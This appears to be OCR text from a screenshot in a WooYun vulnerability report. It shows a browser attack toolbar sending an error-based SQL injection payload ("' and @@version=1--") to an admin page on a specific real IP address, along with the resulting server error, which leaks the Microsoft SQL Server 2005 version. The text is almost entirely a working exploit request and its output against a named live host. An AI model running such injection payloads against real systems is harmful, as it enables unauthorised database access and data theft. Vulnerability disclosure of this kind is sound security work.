 218.22.96.74:8899/Edis/adminpara/SetGeneralComment.aspx?selgrade=1' and @@version=1--
INT SQL XSS Encryption Encoding Other
Load URL http://218.22.96.74:8899/Edis/adminpara/SetGeneralComment.aspx?selgrade=1' and @@version=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org